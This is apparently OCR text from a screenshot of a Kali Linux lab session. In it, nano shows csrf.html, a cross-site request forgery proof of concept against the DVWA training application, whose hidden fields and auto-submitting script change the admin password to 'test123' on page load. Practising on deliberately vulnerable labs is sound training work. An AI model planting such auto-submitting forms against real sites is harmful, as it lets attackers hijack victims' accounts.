 1 2 3 4 3
kali@kali: ~
File Actions Edit View Help
GNU nano 8.4 csrf.html
<html>
<body>
<form action="http://127.0.0.1/DVWA/vulnerabilities/csrf/" method="GET">
New password:<br>
<input type="hidden" autocomplete="off" name="password_new"  value="test123"><br>
Confirm new password:<br>
<input type="hidden" autocomplete="off" name="password_conf" value="test123"><br>
<br>
<input type="hidden" value="Change" name="Change">
</form>
<script>
        document.forms[0].submit();
</script>
</body>
</html>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking D
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
Vulnerability: Cross Site Reque
Change your admin password:
Test Credentials
New password: